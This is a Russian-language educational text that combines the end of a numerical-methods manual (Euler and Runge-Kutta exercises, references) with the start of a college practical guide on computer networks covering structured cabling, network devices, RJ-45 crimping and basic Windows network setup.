

Из таблицы видно, что результаты, получения по методу Рунге-Кутта практически совпадают с «точным» решением уравнения, в отличие от соответствующих значений, полученных по методу Эйлера.

# **Задания**

# **Задание 1.**

**Задание 2**

Решить задачу Коши для дифференциального уравнения y'=f(x,y) на отрезке [a;b] при заданном начальном условии  $y(a)=y_0$  и шаге интегрирования h методом Эйлера с применением «ручных» вычислений с шагом 2h.



# Найти точное решение задачи Коши.

# **Литература**

- 1. Численные методы и программирование: Учебное пособие / В.Д. Колдаев; Под ред. Л.Г. Гагариной. - М.: ИД ФОРУМ: НИЦ Инфра-М, 2018.
- 2. Численные методы. Курс лекций: Учебное пособие/ Срочко В.А. СПб. : Лань, 2017.
- 3. Гателюк, О. В. Численные методы : учеб. пособие для СПО / О. В. Гателюк, Ш. К. Исмаилов, Н. В. Манюкова. — М. : Издательство Юрайт, 2019. — 140 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-07480-2. — Режим доступа : [www.biblio-online.ru/book/1AF712C0-6D0D-4377-BFCA-2ACD2F7128A](http://www.biblio-online.ru/book/1AF712C0-6D0D-4377-BFCA-2ACD2F7128A) 2.
- 4. Зенков, А. В. Численные методы : учеб. пособие для СПО / А. В. Зенков. М. : Издательство Юрайт, 2019. — 122 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-10895-8. — Режим доступа : [www.biblio](http://www.biblio-online.ru/book/81C68444-8331-4ED8-A141-C97586F0FFC)[online.ru/book/81C68444-8331-4ED8-A141-C97586F0FFC](http://www.biblio-online.ru/book/81C68444-8331-4ED8-A141-C97586F0FFC) 5.
- 5. Орешкова, М.Н. Численные методы: теория и алгоритмы : учебное пособие / М.Н. Орешкова ; Министерство образования и науки Российской Федерации, Северный (Арктический) федеральный университет имени М.В. Ломоносова. - Архангельск : САФУ, 2015. - 120 с. : схем., табл. - Библиогр. в кн. - ISBN 978-5-  $261-01040-1$  ; То же  $[3\text{Jekt}$ тронный ресурс]. URL:<http://biblioclub.ru/index.php?page=book&id=436397>

# МИНПРОСВЕЩЕНИЯ РОССИИ Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.11 Компьютерные сети

Разработал: С.М. Атнашев, преподаватель Колледжа БГПУ им.М.Акмуллы

# **СОДЕРЖАНИЕ**

Практическая работа №1 «Монтаж кабельных сред технологий Ethernet. Построение одноранговой сети. Построение схемы компьютерной сети»

Практическая работа №2 «Настройка протокола TCP/IP в операционных системах»

Практическая работа №3 «Работа с диагностическими утилитами протокола TCP/IP»

Практическая работа №4 «Решение проблем с TCP/IP»

Практическая работа №5 «Преобразование форматов IP-адресов. Расчет IP-адреса и маски подсети»

Практическая работа №6 «Настройка удаленного доступа к компьютеру»

# **Практическая работа №1 Монтаж кабельных сред технологий Ethernet. Построение одноранговой сети. Построение схемы компьютерной сети.**

#### **Преимущества и недостатки проводных сетей**

*Структури́рованная ка́бельная систе́ма (СКС) – законченная совокупность кабелей связи и коммутационного оборудования, отвечающая требованиям соответствующих нормативных документов.*

СКС включает набор кабелей и коммутационных элементов, и методику их совместного использования, позволяющую создавать регулярные расширяемые структуры связей в локальных сетях различного назначения. СКС – физическая основа инфраструктуры здания, позволяющая свести в единую систему множество сетевых информационных сервисов разного назначения: локальные вычислительные сети и телефонные сети, системы безопасности, видеонаблюдения и т. д.

СКС представляет собой иерархическую кабельную систему, смонтированную в здании или в группе зданий, состоящую из структурных подсистем. В состав СКС входят такие элементы, как главный кросс (MC), кабель магистральной подсистемы первого и второго уровня, промежуточные кроссы (IC), горизонтальные кроссы (HC) и кабели горизонтальной подсистемы, а также консолидационные точки (CP), многопользовательские телекоммуникационные розетки (MuTOA или MuTO) и телекоммуникационные розетки (TO) и другие. Система может быть построена на основе медных или оптических кабелей, все элементы СКС интегрируются в единый комплекс (систему) и эксплуатируются согласно определённым правилам.

Преимущества:

- при относительно высокой начальной стоимости оправдывает капиталовложения за счет длительной и безотказной эксплуатации;
- доступная оптическая и медная UTP-технология;
- обеспечивает модульность и возможность наращивания и легкого внесения изменений;
- способность к передаче на высокой скорости и полосе пропускания;
- открытая архитектура допускает одновременное использование различных протоколов и продуктов различных пользователей;
- не зависит от изменений информационной технологии;
- допускает использование уже существующего активного оборудования;
- использует стандартные компоненты и материалы;
- допускает обслуживание минимальным количеством персонала пользователя;
- соответствует всем существующим стандартам по кабельной проводке здания в настоящее время и в будущем.

Недостатки:

высокая стоимость проектирования и инсталляции.

**Простые (неструктурированные) кабельные сети** представляют из себя обычные кабельные системы на основе витой пары, проложенные в кабельных каналах. Для передачи данных и офисной телефонии используются разные кабельные системы. Часто представляют из себя очень печальное зрелище: провода запутаны, просто валяются на полу, под столами.

Преимущества:

- низкая стоимость монтажа по сравнению с СКС;
- сравнительно высокая скорость монтажа;
- высокая надежность.

Недостатки:

- небольшая гарантия на систему;
- сложность расширения системы, дополнительные затраты на расширение.

#### **Монтаж локальной сети**

При монтаже проводных локальных сетей нет ничего запредельно сложного или требующего каких-то специальных навыков или знаний. Достаточно запомнить несколько простых правил и следовать им.

Основным носителем в подавляющем большинстве проводных сетей Ethernet сейчас является **витая пара**. Этот кабель делится по категориям. Наиболее распростарнен кабель с маркировкой UTP-8 Cat

5 или 5e, состоящий из 4-х пар (8 проводников) (рис. 1).



### **Рис. 1. Витая пара**

Каждая пара скручена со своим определённым шагом, что служит защитой от помех. Проводники в парах имеют цветную маркировку: оранжевый+бело-оранжевый, зелёный+бело-зелёный, синий+бело-синий, коричневый+бело-коричневый. Маркировка двухцветных проводов может быть выполнена одним из двух способов: «колечками» – когда дополнительный цвет нанесён на белый проводник через определённое расстояние небольшими колечками, либо «полосками» – когда проводник поделён вдоль пополам, одна половина белого цвета, вторая – дополнительного. Предпочесть следует кабель второго типа по одной простой причине: после зачистки кабеля от изоляции на одном из двухцветных проводов ближайшее колечко может остаться под изоляцией, и мы будем иметь проводник неопределённого белого цвета.

Максимальная длина отрезка кабеля, используемого между двумя устройствами, по стандарту не может быть больше 100 метров. Розетки, переходники и прочие пассивные элементы устройствами в данном контексте не считаются. Устройство принимает сигнал и отправляет дальше, предварительно усилив его. В небольших сетях это концентраторы (hub), коммутаторы (switch hub), мосты (bridge) и маршрутизаторы (router). Ну и, конечно же, сами компьютеры с сетевыми картами. Давайте остановимся на сетевых устройствах чуть более подробно, ведь, в конечном счёте, именно от них в большей степени зависит качество работы и удобство использования нашей будущей сети.

**Концентратор** – это многопортовый повторитель. То есть он принимает сигнал на один из своих портов (порт – это, проще говоря, гнездо, в которое вставляется сетевой кабель), и, усилив его, передаёт его на все остальные свои порты. Это один из самых дешёвых способов объединить компьютеры в локальную сеть, но у него есть один существенный недостаток. Допустим, в сеть соединены четыре компьютера. Так вот, если с первого компьютера пользователь передаёт файл на второй и, в это же время, с третьего компьютера пользователь передаёт файл на четвёртый, то скорость передачи падает более чем вдвое по сравнению с максимальной. Это происходит из-за того, что сигналы каждого из компьютеров передаются на все порты. Возникают так называемые «коллизии». Для решения этой проблемы были созданы коммутаторы. Внешне они ничем, как правило, не отличаются от концентраторов (да и по стоимости не очень заметно), но работают они принципиально по-другому. При включении компьютера в сеть коммутатор запоминает его физический адрес (MAC-адрес). Таким образом, если с первого компьютера файл передаётся на второй, а с третьего на четвёртый, то коммутатор сигнал, пришедший на первый порт, усиливает и передаёт только на второй порт, а сигнал, пришедший на третий – только на четвёртый. Таким образом, за счёт этого две передачи файлов происходят одновременно, причём на максимально возможной скорости и безо всяких коллизий.

**Мосты** используются для связи в одно целое двух отдельных сегментов сети. То есть, допустим, у нас в одном кабинете 4 компьютера, объединённые в локальную сеть, и в дугом кабинете 3 компьютера, также объединённые в локальную сеть. Расстояние между кабинетами равно 150 метрам. Нам необходимо объединить эти две сети в одну. Просто протянуть витую пару у нас не получится (как мы помним, её максимальная длина – 100 метров). Значит, надо либо где-то на посторонней территории устанавливать ретранслятор (усилитель сигнала), а это не всегда возможно, либо использовать, например,коаксиальный кабель (его длину стандарт ограничивает уже 200 метрами). Либо, даже при гораздо меньшем расстоянии, но при невозможности проложить вообще какой-либо кабель, использовать беспроводную связь (Wi-Fi). Так вот, мост как раз и даёт возможность соединять сети, построенные на одном носителе (в нашем случае, витой паре), с помощью другого носителя (коаксиального кабеля или радиоволн) в одну сеть. Либо просто объединять в одну сеть два сегмента, построенные на разных носителях (допустим, все стационарные компьютеры подключены к сети с помощью кабеля, а ноутбуки и планшеты – по Wi-Fi).

**Маршрутизаторы или роутеры.** Сейчас для небольших домашних и офисных сетей это наиболее распространённые устройства. Недостаток коммутатора состоит, прежде всего, в том, что для того, чтобы обеспечить всем выход в Интернет по одной линии (одному подключению), необходимо для этого настроить один из компьютеров, который для этого будет подключён и к локальной сети

и к Интернету. Более того, для обеспечения выхода остальных пользователей в Интернет этот компьютер должен быть постоянно включён даже тогда, когда его пользователь на нём не работает. То же самое относится и к другим общим устройствам, например, принтерам или сканерам (если они используются по сети совместно).

Роутер объединяет в себе функции коммутатора, моста и такого компьютера. То есть он подключается к Интернету, а все остальные подключены к нему как к коммутатору (по кабелю или по Wi-Fi). Наиболее продвинутые модели также позволяют подключать к себе принтеры, сканеры и внешние жёсткие диски при помощи USB. Так же они содержат программное обеспечение, которое может постоянно работать без включения компьютера (например, торрент-клиент). При выборе роутера необходимо учесть все потребности и откинуть всё лишнее (так, для дома, вероятнее всего, вряд ли понадобится 12-и портовый роутер со встроенным принт-сервером. А вот в небольшом офисе это будет практически идеальный вариант. Также выбор модели зависит от способа вашего подключения к провайдеру (наиболее распространены сейчас, по понятным причинам, Ethernet-роутеры и ADSL-роутеры).

Ниже рассмотрим, как создать небольшую локальную сеть, центральным узлом которой будет являться роутер. Для начала надо определиться с его месторасположением. Оно должно отвечать следующим требованиям:

1. Роутер должен быть легко доступен, и к нему без затруднений должен подключаться кабель провайдера Интернет.

2. В непосредственной близости от места размещения роутера (не дальше 1 метра) должна быть электророзетка.

3. Общая длина кабеля, идущего на подключение компьютеров к роутеру, должна быть минимальной.

Кабели обычно проложены либо методом скрытой проводки (в стене), либо в кабельканалах и под фальшпотолком. На их конце монтируются розетки под разъёмы RJ-45 (рис. 2), а компьютеры в эти розетки подключаются с помощью так называемых патч-кордов. **Патч-корд** – это отрезок гибкой витой пары, длиной от 75 см до 1 м, на обоих концах которого находятся разъёмы RJ-45. Их можно приобрести в любом магазине, торгующем компьютерным оборудованием либо изготовить самостоятельно.



**Рис. 2. Разъёмы RJ-45**

Для присоединения кабеля «витая пара» к розеткам и для присоединения к кабелю разъёмов RJ-45 нам понадобятся два инструмента:

 **обжимной инструмент R-45** (обжимные клещи или кримпер, рис. 3) служит для закрепления на концах кабеля разъёмов

 **устройство для зачистки RJ-45** (куттер,рис.4)– служит для закрепления кабеля в розетке.





# **Рис. 4. Устройство для зачистки RJ-45**

У разъёма RJ-45 восемь контактов. Нумеруются они следующим образом: если взять разъём и повернуть его фиксирующим язычком

вниз, чтобы металлические контакты были направлены от себя, то контакты слева направо нумеруются с 1 по 8.

Для фиксации разъёма на кабеле («обжима»), необходимо сделать следующие операции (рис. 5):



**Рис. 5. Операции «обжима» витой пары**

- зачистить конец кабеля от изоляции (рис. 5 (1,2));
- раскрутить витые пары и разложить провода в линейку согласно цветовой схемы (рис. 5 (3,4,5));
- срезать лишние провода до необходимой длины (чтобы провода помещались в разъём, а изоляция кабеля входила в него на несколько миллиметров) (рис. 5  $(6)$ :
- вставить провода в разъём, внимательно следя за тем, чтобы последовательность проводов не была нарушена (рис. 5 (7));
- вставить разъём в кримпер и сдавливанием рукояток зафиксировать разъём на кабеле (рис. 5 (8));
- извлечь разъём из клещей (рис. 5 (9)).

В настоящее время применяются две схемы обжима: TIA/EIA-568A

и TIA/EIA-568B, который используется гораздо чаще. Расположение проводников в них следующее:



При соединении компьютера с роутером оба конца кабеля обжимаются одинаково. Для соединения же однотипного оборудования (компьютер соединяется напрямую с компьютером либо, например, два концентратора соединяются между собой), используется так называемая «перекрёстная» схема обжима (crossover). Она также существует в двух вариантах. Первый вариант (который применяется на скоростях до 100 мбит/с и поэтому является наиболее распространённым), один конец кабеля обжимается по схеме «A», а второй – по схеме «B». Для скорости же до 1000 мбит/с применяются следующие схемы обжима: один конец кабеля обжимается по схеме «B», а второй – по схеме «Crossover 1000 Mbit/s».

Обжим розеток производить ещё проще. На розетках уже нанесены цветовые маркировки. Так что, в зависимости от выбраной схемы обжима «A» или «B» вам надо произвести следующие действия:

- с помощью куттера зачистить конец кабеля от изоляции;
- раскрутить пары проводов;
- наложить каждый провод на своё гнездо и с помощью носика куттера сдвинуть их вниз по лезвиям гнезда до упора;
- закрепить розетку в подрозетнике.

После этого необходимо с помощью патч-кордов соединить компьютеры с розетками локальной сети.

#### **Настройка локальной сети**

После того, как все компоненты локальной сети физически соединены в одно целое, необходимо их настроить. Первым делом настраиваем центральное устройство нашей сети, то есть роутер. Узнать в подробностях, как это делается, Вы можете здесь. С компьютерами же ещё проще. Обычно все компьютеры под управлением любой версии Windows по-умолчанию настроены как клиенты DHCP.

DHCP – это сервер, который занимается тем, что каждому подключающемуся к сети компьютеру либо другому устройству он выдаёт по заданным правилам все необходимые сетевые настройки, получив которые, компьютер подключается к сети и может в ней работать. После удачного входа в сеть этот ключ компьютер запоминает, и при последующих подключениях необходимость в его вводе отсутствует.

Но иногда (правда, довольно редко), возникает необходимость в настройке сетевых свойств вручную. Для этого нам необходимо будет зайти в «Центр управления сетями и общим доступом». Проще всего это сделать, кликнув по значку подключения к сети в трее и выбрав там «Центр управления сетями и общим доступом» (рис. 6).



**Рис. 6. Центр управления сетями и общим доступом**

Либо зайти в меню «Пуск», далее в «Панель управления», в ней войти в раздел «Сеть и Интернет» и там выбрать «Центр управления сетями и общим доступом».

Там, в зависимости от того, какое подключение Вы настраиваете, Вам необходимо будет выбрать либо «Подключение по локальной сети» (1), либо «Беспроводное сетевое соединение» (2) (рис. 7).

